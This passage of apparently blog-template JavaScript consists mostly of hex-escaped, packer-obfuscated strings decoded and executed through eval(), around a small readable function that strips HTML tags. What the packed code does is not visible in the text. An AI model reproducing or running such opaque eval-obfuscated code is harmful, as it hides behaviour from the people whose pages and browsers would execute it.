x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\